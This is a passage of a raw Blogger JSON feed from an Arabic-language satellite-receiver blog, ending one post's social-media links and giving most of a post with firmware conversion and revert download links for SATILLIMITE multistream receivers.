style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatouf.sat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3506870093271573778\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html","title":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1917072833084253474"},"published":{"$t":"2024-05-06T12:36:00.008+01:00"},"updated":{"$t":"2024-05-06T12:36:59.945+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"تحويلات SATILLIMITE الى أيكون والاستفادة من التطبيقات الجديدة 2024"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKv_IFxg6kgIth2JTcvYhJvbTRr551sSdrQaIdu8zmR8Ajuh6WGsDgbOaYE-aXE609bn9w6d6L_TfZCnPkw-o8pEbgrOp44dn3kqDR6bfu4VGUcuPa4xtt0LaGSuHwNCi_ddNuzbq44Exyjou_adWMmkQv16sYMxbsi3KrEEvKpMtk1Fv1vKH_BYUcqWT\/s720\/satillimite_to_icone.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحويلات SATILLIMITE الى أيكون والاستفادة من التطبيقات الجديدة 2024\" border=\"0\" data-original-height=\"405\" data-original-width=\"720\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKv_IFxg6kgIth2JTcvYhJvbTRr551sSdrQaIdu8zmR8Ajuh6WGsDgbOaYE-aXE609bn9w6d6L_TfZCnPkw-o8pEbgrOp44dn3kqDR6bfu4VGUcuPa4xtt0LaGSuHwNCi_ddNuzbq44Exyjou_adWMmkQv16sYMxbsi3KrEEvKpMtk1Fv1vKH_BYUcqWT\/w640-h360\/satillimite_to_icone.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحويلات SATILLIMITE الى أيكون والاستفادة من التطبيقات الجديدة 2024\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.facebook.com\/groups\/iconedz\/\" target=\"_blank\"\u003E\u0026nbsp;Icone Algerie\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;sat illimite\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eتحويل بعض اجهزة\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;لاضافة بعض التطبيقات الجديدة مثل\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELYNX و MEGA STAR و\u0026nbsp; GOGO و SHOOTERS\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eالاجهزة المعنية\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESATILLIMITE_3535TV MULTISTREAM\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESATILLIMITE_4545TV MULTISTREAM\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESATILLIMITE_7575HV MULTISTREAM\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESATILLIMITE_6565HV MULTISTREAM\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESATILLIMITE_5555HV MULTISTREAM\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;🛑SATILLIMITE_3535TV MULTISTREAM\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ESATILLIMITE_3535TV MULTISTREAM\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;ICONE C40\u0026nbsp; التحويل الى\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/pussQB\" target=\"_blank\"\u003ESATILLIMITE_3535TV MULTISTREAM to Icone C40\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENET UPGRADE ثم تمرير أخر تحديث من خاصية\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003Eالعودة الى الأصل\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/ft62lc91028ful7\/ICONE_C40+TO+SATILLIMITE_3535TVMULTISTREAM_1506TV8M_V215_20201217.bin\/file?fbclid=IwZXh0bgNhZW0CMTAAAR2eQyWqqZ2-rNbfq7fnOvOX20Oe6BltO7Wa-7yh--M9_BWbiehslyq_I_o_aem_Af4cJ6xyR3Q3fA3G7y-2devx5w8Ee7gL0DC04eopCYTGZI9S4tmo8VjbDWQ1ih9odb7--kOhERKbJyUZii4kVjWD\" target=\"_blank\"\u003EC40 to Satillilimite 3535TV MULTISTREAM\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cspan class=\"x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od\" style=\"animation-name: none !important; color: #050505; display: inline-flex; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; height: 16px; margin: 0px 1px; text-align: start; transition-property: none !important; vertical-align: middle; white-space: pre-wrap; width: 16px;\"\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ESATILLIMITE_4545TV MULTISTREAM\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;ICONE C40\u0026nbsp; التحويل الى\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/Bw8F30\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; text-align: start; white-space: pre-wrap;\"\u003ESATILLIMITE_4545TV MULTISTREAM \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; text-align: start; white-space: pre-wrap;\"\u003E to C40\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003ENET UPGRADE ثم تمرير أخر تحديث من خاصية\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003Eالعودة الى الأصل\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/3y8wevpbvok447y\/ICONE_C40+TO+SATILLIMITE_4545TVMULTISTREAM_1506TV8M_V215_20201217.bin\/file?fbclid=IwZXh0bgNhZW0CMTAAAR2s3DTlSGOwVC7OBKzuaTTcqS7y4mEhJeKurcyZo45uVSWaodEJXzubwW0_aem_Af4drZ0Fo-OUGTHcnSdLCBsMd-N-v7Hk-uk5UJYwkBtP-juM7ctKANpRoWqGfwQMMsNnf4sHfgs9rk7l6qGa_jY5\" target=\"_blank\"\u003EC40 to Satillimité 4545TV Mutistream\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ESATILLIMITE_5555HV MULTISTREAM\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECRISTOR TR400 التحويل الى\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; text-align: start; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/bNCI2\" target=\"_blank\"\u003ESATILLIMITE_5555HV MULTISTREAM to cristor TR400\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENET UPGRADE ثم تمرير أخر تحديث من خاصية\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003Eالعودة الى الأصل\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/zq9pj19q5zzaybe\/CRISTOR+TORNADO+TR400+TO+SATILLIMITE_5555HVMULTISTREAM_1506HV8M_V220_2022102.bin\/file?fbclid=IwZXh0bgNhZW0CMTAAAR1ee0B91RA8FyPop3x4j6PB85biVzzlXxu3rKDDgqR67N_3gcZYcjCod2c_aem_Af6GO06CLlnCFnnt3gX5u3AFh_nBWkMj01N-6h95cfSBLbZ6kfWDTo6t1fUkSRt4EBfHKab5Q_7zZk1b_XrUKP3Z\" target=\"_blank\"\u003ETR400 to Satillimite 5555HV multistream\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ESATILLIMITE_6565HV MULTISTREAM\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECRISTOR TR400 التحويل الى\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/cEXYqj\" target=\"_blank\"\u003ESATILLIMITE_6565HV MULTISTREAM to cristor TR400\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENET UPGRADE ثم تمرير أخر تحديث من خاصية\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003Eالعودة 